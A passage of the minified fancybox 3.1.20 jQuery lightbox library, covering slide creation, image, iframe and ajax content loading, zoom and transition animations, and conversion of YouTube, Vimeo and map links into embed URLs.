t,e,o,i=this,a=i.group[i.currIndex].opts;i.scrollTop=r.scrollTop(),i.scrollLeft=r.scrollLeft(),n.fancybox.getInstance()||n.fancybox.isMobile||"hidden"===n("body").css("overflow")||(t=n("body").width(),n("html").addClass("fancybox-enabled"),t=n("body").width()-t,t>1&&n("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar, .fancybox-enabled body { margin-right: '+t+"px; }</style>")),o="",n.each(a.buttons,function(t,e){o+=a.btnTpl[e]||""}),e=n(i.translate(i,a.baseTpl.replace("{{BUTTONS}}",o))).addClass("fancybox-is-hidden").attr("id","fancybox-container-"+i.id).addClass(a.baseClass).data("FancyBox",i).prependTo(a.parentEl),i.$refs={container:e},["bg","inner","infobar","toolbar","stage","caption"].forEach(function(t){i.$refs[t]=e.find(".fancybox-"+t)}),(!a.arrows||i.group.length<2)&&e.find(".fancybox-navigation").remove(),a.infobar||i.$refs.infobar.remove(),a.toolbar||i.$refs.toolbar.remove(),i.trigger("onInit"),i.activate(),i.jumpTo(i.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang];return e.replace(/\{\{(\w+)\}\}/g,function(t,e){var i=n[e];return i===o?t:i})},createGroup:function(t){var e=this,i=n.makeArray(t);n.each(i,function(t,i){var a,s,r,c,l={},u={},d=[];n.isPlainObject(i)?(l=i,u=i.opts||i):"object"===n.type(i)&&n(i).length?(a=n(i),d=a.data(),u="options"in d?d.options:{},u="object"===n.type(u)?u:{},l.src="src"in d?d.src:u.src||a.attr("href"),["width","height","thumb","type","filter"].forEach(function(t){t in d&&(u[t]=d[t])}),"srcset"in d&&(u.image={srcset:d.srcset}),u.$orig=a,l.type||l.src||(l.type="inline",l.src=i)):l={type:"html",src:i+""},l.opts=n.extend(!0,{},e.opts,u),n.fancybox.isMobile&&(l.opts=n.extend(!0,{},l.opts,l.opts.mobile)),s=l.type||l.opts.type,r=l.src||"",!s&&r&&(r.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":r.match(/\.(pdf)((\?|#).*)?$/i)?s="pdf":"#"===r.charAt(0)&&(s="inline")),l.type=s,l.index=e.group.length,l.opts.$orig&&!l.opts.$orig.length&&delete l.opts.$orig,!l.opts.$thumb&&l.opts.$orig&&(l.opts.$thumb=l.opts.$orig.find("img:first")),l.opts.$thumb&&!l.opts.$thumb.length&&delete l.opts.$thumb,"function"===n.type(l.opts.caption)?l.opts.caption=l.opts.caption.apply(i,[e,l]):"caption"in d&&(l.opts.caption=d.caption),l.opts.caption=l.opts.caption===o?"":l.opts.caption+"","ajax"===s&&(c=r.split(/\s+/,2),c.length>1&&(l.src=c.shift(),l.opts.filter=c.shift())),"auto"==l.opts.smallBtn&&(n.inArray(s,["html","inline","ajax"])>-1?(l.opts.toolbar=!1,l.opts.smallBtn=!0):l.opts.smallBtn=!1),"pdf"===s&&(l.type="iframe",l.opts.iframe.preload=!1),l.opts.modal&&(l.opts=n.extend(!0,l.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),e.group.push(l)})},addEvents:function(){var o=this;o.removeEvents(),o.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation(),t.preventDefault(),o.close(t)}).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation(),t.preventDefault(),o.previous()}).on("click.fb-next touchend.fb-next","[data-fancybox-next]",function(t){t.stopPropagation(),t.preventDefault(),o.next()}),s.on("orientationchange.fb resize.fb",function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?u(function(){o.update()}):(o.$refs.stage.hide(),setTimeout(function(){o.$refs.stage.show(),o.update()},500))}),r.on("focusin.fb",function(t){var i=n.fancybox?n.fancybox.getInstance():null;i.isClosing||!i.current||!i.current.opts.trapFocus||n(t.target).hasClass("fancybox-container")||n(t.target).is(e)||i&&"fixed"!==n(t.target).css("position")&&!i.$refs.container.has(t.target).length&&(t.stopPropagation(),i.focus(),s.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))}),r.on("keydown.fb",function(t){var e=o.current,i=t.keyCode||t.which;if(e&&e.opts.keyboard&&!n(t.target).is("input")&&!n(t.target).is("textarea"))return 8===i||27===i?(t.preventDefault(),void o.close(t)):37===i||38===i?(t.preventDefault(),void o.previous()):39===i||40===i?(t.preventDefault(),void o.next()):void o.trigger("afterKeydown",t,i)}),o.group[o.currIndex].opts.idleTime&&(o.idleSecondsCounter=0,r.on("mousemove.fb-idle mouseenter.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){o.idleSecondsCounter=0,o.isIdle&&o.showControls(),o.isIdle=!1}),o.idleInterval=t.setInterval(function(){o.idleSecondsCounter++,o.idleSecondsCounter>=o.group[o.currIndex].opts.idleTime&&(o.isIdle=!0,o.idleSecondsCounter=0,o.hideControls())},1e3))},removeEvents:function(){var e=this;s.off("orientationchange.fb resize.fb"),r.off("focusin.fb keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e,i){var a,s,r,c,l,u,d,h=this,p=h.group.length;if(!(h.isSliding||h.isClosing||h.isAnimating&&h.firstRun)){if(t=parseInt(t,10),s=h.current?h.current.opts.loop:h.opts.loop,!s&&(t<0||t>=p))return!1;if(a=h.firstRun=null===h.firstRun,!(p<2&&!a&&h.isSliding)){if(c=h.current,h.prevIndex=h.currIndex,h.prevPos=h.currPos,r=h.createSlide(t),p>1&&((s||r.index>0)&&h.createSlide(t-1),(s||r.index<p-1)&&h.createSlide(t+1)),h.current=r,h.currIndex=r.index,h.currPos=r.pos,h.trigger("beforeShow",a),h.updateControls(),u=n.fancybox.getTranslate(r.$slide),r.isMoved=(0!==u.left||0!==u.top)&&!r.$slide.hasClass("fancybox-animated"),r.forcedDuration=o,n.isNumeric(e)?r.forcedDuration=e:e=r.opts[a?"animationDuration":"transitionDuration"],e=parseInt(e,10),a)return r.opts.animationEffect&&e&&h.$refs.container.css("transition-duration",e+"ms"),h.$refs.container.removeClass("fancybox-is-hidden"),f(h.$refs.container),h.$refs.container.addClass("fancybox-is-open"),r.$slide.addClass("fancybox-slide--current"),h.loadSlide(r),void h.preload();n.each(h.slides,function(t,e){n.fancybox.stop(e.$slide)}),r.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current"),r.isMoved?(l=Math.round(r.$slide.width()),n.each(h.slides,function(t,o){var i=o.pos-r.pos;n.fancybox.animate(o.$slide,{top:0,left:i*l+i*o.opts.gutter},e,function(){o.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous"),o.pos===h.currPos&&(r.isMoved=!1,h.complete())})})):h.$refs.stage.children().removeAttr("style"),r.isLoaded?h.revealContent(r):h.loadSlide(r),h.preload(),c.pos!==r.pos&&(d="fancybox-slide--"+(c.pos>r.pos?"next":"previous"),c.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),c.isComplete=!1,e&&(r.isMoved||r.opts.transitionEffect)&&(r.isMoved?c.$slide.addClass(d):(d="fancybox-animated "+d+" fancybox-fx-"+r.opts.transitionEffect,n.fancybox.animate(c.$slide,d,e,function(){c.$slide.removeClass(d).removeAttr("style")}))))}}},createSlide:function(t){var e,o,i=this;return o=t%i.group.length,o=o<0?i.group.length+o:o,!i.slides[t]&&i.group[o]&&(e=n('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[t]=n.extend(!0,{},i.group[o],{pos:t,$slide:e,isLoaded:!1}),i.updateSlide(i.slides[t])),i.slides[t]},scaleToActual:function(t,e,i){var a,s,r,c,l,u=this,d=u.current,f=d.$content,h=parseInt(d.$slide.width(),10),p=parseInt(d.$slide.height(),10),g=d.width,b=d.height;"image"!=d.type||d.hasError||!f||u.isAnimating||(n.fancybox.stop(f),u.isAnimating=!0,t=t===o?.5*h:t,e=e===o?.5*p:e,a=n.fancybox.getTranslate(f),c=g/a.width,l=b/a.height,s=.5*h-.5*g,r=.5*p-.5*b,g>h&&(s=a.left*c-(t*c-t),s>0&&(s=0),s<h-g&&(s=h-g)),b>p&&(r=a.top*l-(e*l-e),r>0&&(r=0),r<p-b&&(r=p-b)),u.updateCursor(g,b),n.fancybox.animate(f,{top:r,left:s,scaleX:c,scaleY:l},i||330,function(){u.isAnimating=!1}),u.SlideShow&&u.SlideShow.isActive&&u.SlideShow.stop())},scaleToFit:function(t){var e,o=this,i=o.current,a=i.$content;"image"!=i.type||i.hasError||!a||o.isAnimating||(n.fancybox.stop(a),o.isAnimating=!0,e=o.getFitPos(i),o.updateCursor(e.width,e.height),n.fancybox.animate(a,{top:e.top,left:e.left,scaleX:e.width/a.width(),scaleY:e.height/a.height()},t||330,function(){o.isAnimating=!1}))},getFitPos:function(t){var e,o,i,a,r,c=this,l=t.$content,u=t.width,d=t.height,f=t.opts.margin;return!(!l||!l.length||!u&&!d)&&("number"===n.type(f)&&(f=[f,f]),2==f.length&&(f=[f[0],f[1],f[0],f[1]]),s.width()<800&&(f=[0,0,0,0]),e=parseInt(c.$refs.stage.width(),10)-(f[1]+f[3]),o=parseInt(c.$refs.stage.height(),10)-(f[0]+f[2]),i=Math.min(1,e/u,o/d),a=Math.floor(i*u),r=Math.floor(i*d),{top:Math.floor(.5*(o-r))+f[0],left:Math.floor(.5*(e-a))+f[3],width:a,height:r})},update:function(){var t=this;n.each(t.slides,function(e,n){t.updateSlide(n)})},updateSlide:function(t){var e=this,o=t.$content;o&&(t.width||t.height)&&(n.fancybox.stop(o),n.fancybox.setTranslate(o,e.getFitPos(t)),t.pos===e.currPos&&e.updateCursor()),t.$slide.trigger("refresh"),e.trigger("onUpdate",t)},updateCursor:function(t,e){var n,i=this,a=i.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");i.current&&!i.isClosing&&(i.isZoomable()?(a.addClass("fancybox-is-zoomable"),n=t!==o&&e!==o?t<i.current.width&&e<i.current.height:i.isScaledDown(),n?a.addClass("fancybox-can-zoomIn"):i.current.opts.touch?a.addClass("fancybox-can-drag"):a.addClass("fancybox-can-zoomOut")):i.current.opts.touch&&a.addClass("fancybox-can-drag"))},isZoomable:function(){var t,e=this,o=e.current;if(o&&!e.isClosing)return!!("image"===o.type&&o.isLoaded&&!o.hasError&&("zoom"===o.opts.clickContent||n.isFunction(o.opts.clickContent)&&"zoom"===o.opts.clickContent(o))&&(t=e.getFitPos(o),o.width>t.width||o.height>t.height))},isScaledDown:function(){var t=this,e=t.current,o=e.$content,i=!1;return o&&(i=n.fancybox.getTranslate(o),i=i.width<e.width||i.height<e.height),i},canPan:function(){var t=this,e=t.current,n=e.$content,o=!1;return n&&(o=t.getFitPos(e),o=Math.abs(n.width()-o.width)>1||Math.abs(n.height()-o.height)>1),o},loadSlide:function(t){var e,o,i,a=this;if(!t.isLoading&&!t.isLoaded){switch(t.isLoading=!0,a.trigger("beforeLoad",t),e=t.type,o=t.$slide,o.off("refresh").trigger("onReset").addClass("fancybox-slide--"+(e||"unknown")).addClass(t.opts.slideClass),e){case"image":a.setImage(t);break;case"iframe":a.setIframe(t);break;case"html":a.setContent(t,t.src||t.content);break;case"inline":n(t.src).length?a.setContent(t,n(t.src)):a.setError(t);break;case"ajax":a.showLoading(t),i=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){"success"===n&&a.setContent(t,e)},error:function(e,n){e&&"abort"!==n&&a.setError(t)}})),o.one("onReset",function(){i.abort()});break;default:a.setError(t)}return!0}},setImage:function(e){var o,i,a,s,r=this,c=e.opts.image.srcset;if(c){a=t.devicePixelRatio||1,s=t.innerWidth*a,i=c.split(",").map(function(t){var e={};return t.trim().split(/\s+/).forEach(function(t,n){var o=parseInt(t.substring(0,t.length-1),10);return 0===n?e.url=t:void(o&&(e.value=o,e.postfix=t[t.length-1]))}),e}),i.sort(function(t,e){return t.value-e.value});for(var l=0;l<i.length;l++){var u=i[l];if("w"===u.postfix&&u.value>=s||"x"===u.postfix&&u.value>=a){o=u;break}}!o&&i.length&&(o=i[i.length-1]),o&&(e.src=o.url,e.width&&e.height&&"w"==o.postfix&&(e.height=e.width/e.height*o.value,e.width=o.value))}e.$content=n('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(e.$slide),e.opts.preload!==!1&&e.opts.width&&e.opts.height&&(e.opts.thumb||e.opts.$thumb)?(e.width=e.opts.width,e.height=e.opts.height,e.$ghost=n("<img />").one("error",function(){n(this).remove(),e.$ghost=null,r.setBigImage(e)}).one("load",function(){r.afterLoad(e),r.setBigImage(e)}).addClass("fancybox-image").appendTo(e.$content).attr("src",e.opts.thumb||e.opts.$thumb.attr("src"))):r.setBigImage(e)},setBigImage:function(t){var e=this,o=n("<img />");t.$image=o.one("error",function(){e.setError(t)}).one("load",function(){clearTimeout(t.timouts),t.timouts=null,e.isClosing||(t.width=this.naturalWidth,t.height=this.naturalHeight,t.opts.image.srcset&&o.attr("sizes","100vw").attr("srcset",t.opts.image.srcset),e.hideLoading(t),t.$ghost?t.timouts=setTimeout(function(){t.timouts=null,t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),o[0].complete?o.trigger("load"):o[0].error?o.trigger("error"):t.timouts=setTimeout(function(){o[0].complete||t.hasError||e.showLoading(t)},100)},setIframe:function(t){var e,i=this,a=t.opts.iframe,s=t.$slide;t.$content=n('<div class="fancybox-content'+(a.preload?" fancybox-is-hidden":"")+'"></div>').css(a.css).appendTo(s),e=n(a.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(a.attr).appendTo(t.$content),a.preload?(i.showLoading(t),e.on("load.fb error.fb",function(e){this.isReady=1,t.$slide.trigger("refresh"),i.afterLoad(t)}),s.on("refresh.fb",function(){var n,i,s,r,c,l=t.$content;if(1===e[0].isReady){try{n=e.contents(),i=n.find("body")}catch(t){}i&&i.length&&(a.css.width===o||a.css.height===o)&&(s=e[0].contentWindow.document.documentElement.scrollWidth,r=Math.ceil(i.outerWidth(!0)+(l.width()-s)),c=Math.ceil(i.outerHeight(!0)),l.css({width:a.css.width===o?r+(l.outerWidth()-l.innerWidth()):a.css.width,height:a.css.height===o?c+(l.outerHeight()-l.innerHeight()):a.css.height})),l.removeClass("fancybox-is-hidden")}})):this.afterLoad(t),e.attr("src",t.src),t.opts.smallBtn===!0&&t.$content.prepend(i.translate(t,t.opts.btnTpl.smallBtn)),s.one("onReset",function(){try{n(this).find("iframe").hide().attr("src","//about:blank")}catch(t){}n(this).empty(),t.isLoaded=!1})},setContent:function(t,e){var o=this;o.isClosing||(o.hideLoading(t),t.$slide.empty(),l(e)&&e.parent().length?(e.parent(".fancybox-slide--inline").trigger("onReset"),t.$placeholder=n("<div></div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===n.type(e)&&(e=n("<div>").append(n.trim(e)).contents(),3===e[0].nodeType&&(e=n("<div>").html(e))),t.opts.filter&&(e=n("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",function(){t.$placeholder&&(t.$placeholder.after(e.hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1)}),t.$content=n(e).appendTo(t.$slide),t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=n(o.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content)),this.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.removeClass("fancybox-slide--"+t.type),this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){var e=this;t=t||e.current,t&&!t.$spinner&&(t.$spinner=n(e.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){var e=this;t=t||e.current,t&&t.$spinner&&(t.$spinner.remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",function(t){return 2==t.button&&t.preventDefault(),!0}),"image"===t.type&&n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.revealContent(t))},revealContent:function(t){var e,i,a,s,r,c=this,l=t.$slide,u=!1;return e=t.opts[c.firstRun?"animationEffect":"transitionEffect"],a=t.opts[c.firstRun?"animationDuration":"transitionDuration"],a=parseInt(t.forcedDuration===o?a:t.forcedDuration,10),!t.isMoved&&t.pos===c.currPos&&a||(e=!1),"zoom"!==e||t.pos===c.currPos&&a&&"image"===t.type&&!t.hasError&&(u=c.getThumbPos(t))||(e="fade"),"zoom"===e?(r=c.getFitPos(t),r.scaleX=Math.round(r.width/u.width*100)/100,r.scaleY=Math.round(r.height/u.height*100)/100,delete r.width,delete r.height,s=t.opts.zoomOpacity,"auto"==s&&(s=Math.abs(t.width/t.height-u.width/u.height)>.1),s&&(u.opacity=.1,r.opacity=1),n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),u),f(t.$content),void n.fancybox.animate(t.$content,r,a,function(){c.complete()})):(c.updateSlide(t),e?(n.fancybox.stop(l),i="fancybox-animated fancybox-slide--"+(t.pos>c.prevPos?"next":"previous")+" fancybox-fx-"+e,l.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(i),t.$content.removeClass("fancybox-is-hidden"),f(l),void n.fancybox.animate(l,"fancybox-slide--current",a,function(e){l.removeClass(i).removeAttr("style"),t.pos===c.currPos&&c.complete()},!0)):(f(l),t.$content.removeClass("fancybox-is-hidden"),void(t.pos===c.currPos&&c.complete())))},getThumbPos:function(o){var i,a=this,s=!1,r=function(e){for(var o,i=e[0],a=i.getBoundingClientRect(),s=[];null!==i.parentElement;)"hidden"!==n(i.parentElement).css("overflow")&&"auto"!==n(i.parentElement).css("overflow")||s.push(i.parentElement.getBoundingClientRect()),i=i.parentElement;return o=s.every(function(t){var e=Math.min(a.right,t.right)-Math.max(a.left,t.left),n=Math.min(a.bottom,t.bottom)-Math.max(a.top,t.top);return e>0&&n>0}),o&&a.bottom>0&&a.right>0&&a.left<n(t).width()&&a.top<n(t).height()},c=o.opts.$thumb,l=c?c.offset():0;return l&&c[0].ownerDocument===e&&r(c)&&(i=a.$refs.stage.offset(),s={top:l.top-i.top+parseFloat(c.css("border-top-width")||0),left:l.left-i.left+parseFloat(c.css("border-left-width")||0),width:c.width(),height:c.height(),scaleX:1,scaleY:1}),s},complete:function(){var t=this,o=t.current,i={};o.isMoved||!o.isLoaded||o.isComplete||(o.isComplete=!0,o.$slide.siblings().trigger("onReset"),f(o.$slide),o.$slide.addClass("fancybox-slide--complete"),n.each(t.slides,function(e,o){o.pos>=t.currPos-1&&o.pos<=t.currPos+1?i[o.pos]=o:o&&(n.fancybox.stop(o.$slide),o.$slide.unbind().remove())}),t.slides=i,t.updateCursor(),t.trigger("afterShow"),(n(e.activeElement).is("[disabled]")||o.opts.autoFocus&&"image"!=o.type&&"iframe"!==o.type)&&t.focus())},preload:function(){var t,e,n=this;n.group.length<2||(t=n.slides[n.currPos+1],e=n.slides[n.currPos-1],t&&"image"===t.type&&n.loadSlide(t),e&&"image"===e.type&&n.loadSlide(e))},focus:function(){var t,e=this.current;this.isClosing||(t=e&&e.isComplete?e.$slide.find("button,:input,[tabindex],a").filter(":not([disabled]):visible:first"):null,t=t&&t.length?t:this.$refs.container,t.focus())},activate:function(){var t=this;n(".fancybox-container").each(function(){var e=n(this).data("FancyBox");e&&e.uid!==t.uid&&!e.isClosing&&e.trigger("onDeactivate")}),t.current&&(t.$refs.container.index()>0&&t.$refs.container.prependTo(e.body),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var o,i,a,s,r,c,l=this,f=l.current,h=function(){l.cleanUp(t)};return!l.isClosing&&(l.isClosing=!0,l.trigger("beforeClose",t)===!1?(l.isClosing=!1,u(function(){l.update()}),!1):(l.removeEvents(),f.timouts&&clearTimeout(f.timouts),a=f.$content,o=f.opts.animationEffect,i=n.isNumeric(e)?e:o?f.opts.animationDuration:0,f.$slide.off(d).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),f.$slide.siblings().trigger("onReset").remove(),i&&l.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),l.hideLoading(f),l.hideControls(),l.updateCursor(),"zoom"!==o||t!==!0&&a&&i&&"image"===f.type&&!f.hasError&&(c=l.getThumbPos(f))||(o="fade"),"zoom"===o?(n.fancybox.stop(a),r=n.fancybox.getTranslate(a),r.width=r.width*r.scaleX,r.height=r.height*r.scaleY,s=f.opts.zoomOpacity,"auto"==s&&(s=Math.abs(f.width/f.height-c.width/c.height)>.1),s&&(c.opacity=0),r.scaleX=r.width/c.width,r.scaleY=r.height/c.height,r.width=c.width,r.height=c.height,n.fancybox.setTranslate(f.$content,r),n.fancybox.animate(f.$content,c,i,h),!0):(o&&i?t===!0?setTimeout(h,i):n.fancybox.animate(f.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+o,i,h):h(),!0)))},cleanUp:function(t){var e,o=this;o.current.$slide.trigger("onReset"),o.$refs.container.empty().remove(),o.trigger("afterClose",t),o.$lastFocus&&!o.current.focusBack&&o.$lastFocus.focus(),o.current=null,e=n.fancybox.getInstance(),e?e.activate():(s.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft),n("html").removeClass("fancybox-enabled"),n("#fancybox-style-noscroll").remove())},trigger:function(t,e){var o,i=Array.prototype.slice.call(arguments,1),a=this,s=e&&e.opts?e:a.current;return s?i.unshift(s):s=a,i.unshift(a),n.isFunction(s.opts[t])&&(o=s.opts[t].apply(s,i)),o===!1?o:void("afterClose"===t?r.trigger(t+".fb",i):a.$refs.container.trigger(t+".fb",i))},updateControls:function(t){var e=this,o=e.current,i=o.index,a=o.opts,s=a.caption,r=e.$refs.caption;o.$slide.trigger("refresh"),e.$caption=s&&s.length?r.html(s):null,e.isHiddenControls||e.showControls(),n("[data-fancybox-count]").html(e.group.length),n("[data-fancybox-index]").html(i+1),n("[data-fancybox-prev]").prop("disabled",!a.loop&&i<=0),n("[data-fancybox-next]").prop("disabled",!a.loop&&i>=e.group.length-1)},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.isHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal),t.$caption?n.addClass("fancybox-show-caption "):n.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:"3.1.20",defaults:a,getInstance:function(t){var e=n('.fancybox-container:not(".fancybox-is-closing"):first').data("FancyBox"),o=Array.prototype.slice.call(arguments,1);return e instanceof h&&("string"===n.type(t)?e[t].apply(e,o):"function"===n.type(t)&&t.apply(e,o),e)},open:function(t,e,n){return new h(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),t===!0&&this.close())},destroy:function(){this.close(!0),r.off("click.fb-start")},isMobile:e.createTouch!==o&&/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent),use3d:function(){var n=e.createElement("div");return t.getComputedStyle&&t.getComputedStyle(n).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)}(),getTranslate:function(t){var e;if(!t||!t.length)return!1;if(e=t.eq(0).css("transform"),e&&e.indexOf("matrix")!==-1?(e=e.split("(")[1],e=e.split(")")[0],e=e.split(",")):e=[],e.length)e=e.length>10?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]],e=e.map(parseFloat);else{e=[0,0,1,1];var n=/\.*translate\((.*)px,(.*)px\)/i,o=n.exec(t.eq(0).attr("style"));o&&(e[0]=parseFloat(o[2]),e[1]=parseFloat(o[1]))}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css("opacity")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var n="",i={};if(t&&e)return e.left===o&&e.top===o||(n=(e.left===o?t.position().left:e.left)+"px, "+(e.top===o?t.position().top:e.top)+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),e.scaleX!==o&&e.scaleY!==o&&(n=(n.length?n+" ":"")+"scale("+e.scaleX+", "+e.scaleY+")"),n.length&&(i.transform=n),e.opacity!==o&&(i.opacity=e.opacity),e.width!==o&&(i.width=e.width),e.height!==o&&(i.height=e.height),t.css(i)},animate:function(t,e,i,a,s){var r=d||"transitionend";n.isFunction(i)&&(a=i,i=null),n.isPlainObject(e)||t.removeAttr("style"),t.on(r,function(i){(!i||!i.originalEvent||t.is(i.originalEvent.target)&&"z-index"!=i.originalEvent.propertyName)&&(t.off(r),n.isPlainObject(e)?e.scaleX!==o&&e.scaleY!==o&&(t.css("transition-duration","0ms"),e.width=t.width()*e.scaleX,e.height=t.height()*e.scaleY,e.scaleX=1,e.scaleY=1,n.fancybox.setTranslate(t,e)):s!==!0&&t.removeClass(e),n.isFunction(a)&&a(i))}),n.isNumeric(i)&&t.css("transition-duration",i+"ms"),n.isPlainObject(e)?n.fancybox.setTranslate(t,e):t.addClass(e),t.data("timer",setTimeout(function(){t.trigger("transitionend")},i+16))},stop:function(t){clearTimeout(t.data("timer")),t.off(d)}},n.fn.fancybox=function(t){var e;return t=t||{},e=t.selector||!1,e?n("body").off("click.fb-start",e).on("click.fb-start",e,{items:n(e),options:t},i):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},i),this},r.on("click.fb-start","[data-fancybox]",i)}}(window,document,window.jQuery),function(t){"use strict";var e=function(e,n,o){if(e)return o=o||"","object"===t.type(o)&&(o=t.param(o,!0)),t.each(n,function(t,n){e=e.replace("$"+t,n||"")}),o.length&&(e+=(e.indexOf("?")>0?"&":"?")+o),e},n={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12])+"&output="+(t[12]&&t[12].indexOf("layer=c")>0?"svembed":"embed")}}};t(document).on("onInit.fb",function(o,i){t.each(i.group,function(o,i){var a,s,r,c,l,u,d,f=i.src||"",h=!1;i.type||(a=t.extend(!0,{},n,i.opts.media),t.each(a,function(n,o){if(r=f.match(o.matcher),u={},d=n,r){if(h=o.type,o.paramPlace&&r[o.paramPlace]){l=r[o.paramPlace],"?"==l[0]&&(l=l.substring(1)),l=l.split("&");for(var a=0;a<l.length;++a){var p=l[a].split("=",2);2==p.length&&(u[p[0]]=decodeURIComponent(p[1].replace(/\+/g," ")))}}return c=t.extend(!0,{},o.params,i.opts[n],u),f="function"===t.type(o.url)?o.url.call(this,r,c,i):e(o.url,r,c),s="function"===t.type(o.thumb)?o.thumb.call(this,r,c,i):e(o.thumb,r),"vimeo"===d&&(f=f.replace("&%23","#")),!1}}),h?(i.src=f,i.type=h,i.opts.thumb||i.opts.$thumb&&i.opts.$thumb.length||(i.opts.thumb=s),"iframe"===h&&(t.extend(!0,i.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),i.contentProvider=d,i.opts.slideClass+=" fancybox-slide--"+("google_maps"==d?"map":"video"))):i.type="image")})})}(window.jQuery),function(t,e,n){"use strict";var o=function(){return 